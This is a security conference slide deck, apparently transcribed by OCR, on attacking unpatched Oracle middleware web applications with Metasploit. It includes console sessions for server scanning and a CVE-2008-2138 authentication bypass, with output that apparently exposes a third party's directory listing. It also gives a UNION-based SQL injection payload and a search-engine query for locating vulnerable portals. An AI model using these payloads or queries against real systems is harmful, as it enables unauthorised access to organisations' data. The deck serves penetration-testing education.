# SSPAPID7

Attacking Oracle Web Applications with Metasploit

Chris Gates (carnal0wnage)

# Whoami

- Chris Gates (CG)
	- Twitter $\rightarrow$  carnal0wnage
	- $-$  Blog $\rightarrow$  carnal0wnage.attackresearch.com
	- $-$  Job  $\rightarrow$  Sr. Security Consultant for Rapid7
	- $-$  Affiliations  $\rightarrow$  Attack Research, Metasploit Project
- Work
- Previous Talks
	- wXf Web eXploitation Framework
	- Open Source Information Gathering
	- Attacking Oracle (via TNS)
	- Client-Side Attacks



#### Why Are We Here?

- Here to talk about attacking oracle web applications (middleware)
- What's out there and how prevalent it is
- Why so much of it is unpatched
- Demo Metasploit auxiliary modules to find and attack it



#### What Is Oracle Middleware?

#### **4 ORACLE FUSION MIDDLEWARE**

- **2** Application Grid
- **D** Application Server
- **B** Business Intelligence
- **Business Process** Management
- **D** Collaboration
- Content Management
- **D** Data Integration
- **Developer Tools**
- **B** Event-Driven Architecture
- **D** Exalogic
- **D** Identity Management
- **D** In-Memory Data Grid
- **D** Oracle Fusion Middleware for **Applications**
- **D** Portal, User Interaction, and Enterprise 2.0
- **B** Service-Oriented Architecture
- SOA Governance
- **D** Transaction Processing



### What is Oracle Middleware?

- Enterprise Resource Planning (ERP)
	- Oracle E-Business Suite\*
	- Oracle Application Server 9i/10g/11i\*\*
	- Oracle Reports/Forms
	- Oracle Portal
	- Oracle Financials/Supplier/Recruitment
- For Oracle lots of different products…
- For this talk I'm going to lump them all together as "web applications"
- \*Technically Oracle considers E-Business Suite an "application" as it rides on top of OAS
- \*\*weblogic



#### Market Share



- Big list of customers
- http://www.oracle.com/customers/cust \_list\_atoz.html



#### Reach

- By now we should agree there's a lot of Oracle out there...
- That's good right?
- Except a lot of it is un-patched and vulnerable :-(
- Why?



- Pay for patches
- Most products are free downloads but you pay for support and patches



- Extremely vague advisories
- Must pay for extended advisory info (metalink)
- Oracle does not release POC code







#### Extremely vague advisories







- Difficult patch / upgrade processes
- Complex applications / If it works don't touch it mentality



#### Locating Oracle Servers

- Numerous server header strings:
	- www.owasp.org/index.php/Testing for Oracle
- Solution:
	- oracle version scanner.rb



#### Locating Oracle Servers

# • oracle version scanner.rb

```
msf auxiliary(oracle version scanner) > set RHOSTS 192.168.26.139
RH0STS => 192.168.26.139
msf auxiliary(oracle version scanner) > set RPORT 7778
RPORT => 7778
msf auxiliary(oracle version scanner) > run
[*] Oracle Application Server Found!
[*] 192.168.26.139 is running Oracle HTTP Server Powered by Apache/1.3.22 (Win32) mod plsql/3.0.9.8.3b mod ssl/2.8.5 OpenSSL/
0.9.6b mod fastcgi/2.2.12 mod oprocmgr/1.0 mod perl/1.25
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary (oracle version scanner) > set RH0STS 192.168.26.137
RHOSTS => 192.168.26.137
msf auxiliary(oracle_version_scanner) > set RPORT 80
RPORT \implies 80msf auxiliary(oracle version scanner) > run
[*] Oracle Application Server Found!
[*] 192.168.26.137 is running Oracle-Application-Server-10g/10.1.2.0.2 Oracle-HTTP-Server OracleAS-Web-Cache-10g/10.1.2.0.2 (
M; max-age=0+0; age=0; ecid=1513801543022, 0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```


# Finding Default Content

- First step is to find useful "stuff"
- Google/Bing useful (Google Dorks)
- Issue is how to find content internal or when its not indexed
- Solution:
	- oas cgi scan.rb



# Abusing Default Content

- Most Oracle Middleware applications come with lots of default content
	- Must be manually removed (no patch to remove content)
	- Must know exactly where and what files to delete
- Tons of information disclosure
- Sometimes exploitation potential or credential leakage



- /demo/sql/jdbc/JDBCQuery.jsp
- Ships with Oracle 9.2 Database and installed by default





- /demo/sql/jdbc/JDBCQuery.jsp
- Select sys.database\_name
- '1'='2' UNION SELECT sys.database\_name, -500 FROM Dual



Search results for : '1'='2' UNION SELECT sys.database name, -500 FROM dual

• ORCL92.US.ORACLE.COM earns \$-500.

- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- /day portal/portal/ directory is protected using basic authentication. It is possible to bypass and access content of day portal by adding a specially crafted cookie value in the http request header.

#### **CVE-ID** CVE-2008-2138 Learn more at National Vulnerability Database (NVD) • Severity Rating • Fix Information • Vulnerable Software Versions • SCAP (under review) **Mappings Description** Oracle Application Server (OracleAS) Portal 10g allows remote attackers to bypass intended access restrictions and read the contents of /dav\_portal/portal/ by sending a request containing a trailing "%0A" (encoded line feed), then using the session ID that is generated from that request. NOTE: as of 20080512, Oracle has not commented on the accuracy of this report.



- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- Finding vulnerable hosts:





• oracle dav bypass.rb

 $msf$  auxiliary (oracle dav bypass) > run  $[*]$  Testing for dav portal authentication required  $[*]$  We received the 401. sending the bypass request  $[(*)$  we received the 200 for pls/portal/%0A trying to grab a cookie [\*] We received the cookie: portal=9.0.3+en-us+us+AMERICA+98AEBB84FB2D1D57E0440003BA0FDA14+C488A0BFCD4E893DF4EE375748A17A19B4 6CF9F3F44B28248FD0F325B10C3C21A0AC81FD6350FFC2392A817CFE19A037ED52ACCF3ACEE057A403A8BD11B264E11EA7010B8367ED2F15B5E76E2E51CA8 F27FBBEE3CABC1317; path=/; secure  $[$  Making the request again with our cookie [\*] we received the 200 printing response body [\*] <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html><head><title>Index of /dav portal/portal </title></head><bod> vochloIndex of /day nortal/nortal</hlo<nrep <a href="2sort\_name\_desc"pName</a></a> <a href="2sort date asc" <a href="?sort size asc">Size</a> >Last Modified</a> <hr> <a href="/dav portal/">Parent Directory</a> <a href="Images/">Images</a> 19-NOV-2009 17:41 <a href="Portlet Admin/">Portlet Admin</a> 15-DEC-2010 20:31 <a href="SHARED/">SHARED</a> 08-AUG-2009 03:57 <a href="The%20Research%20Foundation%20of%20SUNY/">The Research Foundat...</a> 30-DEC-2010 18:40 <a href="employee benefits/">employee benefits</a> 21-SEP-2010 17:57 <a href="rf news/">rf news</a> 24-SEP-2010 14:59 <a href="rf<sup>-</sup>strategic<sup>-</sup>plan/">rf strategic plan</a> 02-DEC-2010 14:55 <a href="search/">search</a> 19-AUG-2009 13:06 <a href="sp news/">sp news</a> 28-SEP-2010 05:05 </pre><hr><address>Thank you for using the 0raDAV Portal Driver (1.0.3.2.3-0030) </address></body></html> [\*] AUXILIARY MOQUIE EXECUTION COMPLETED msf auxiliary(oracle\_dav\_bypass) >



- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- How many targets?

inurl:/portal/page/portal

About 2,890,000 results (0.09 seconds)

#### • And…unpatched



- /xsql/adhocsql/sqltoxml.html
- Now in all fairness, this one usually doesn't work...db usually isn't set up. But sometimes it is :-)



#### • Ability to run SQL Commands (database version)

